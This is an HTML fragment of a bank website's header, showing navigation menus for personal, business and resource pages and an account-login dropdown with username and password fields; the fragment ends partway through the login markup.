				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor current---menu-ancestor current--_page_ancestor menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom current---menu-ancestor current---menu-parent menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page current---menu-item page_item page-item-12095 current--_page_item menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
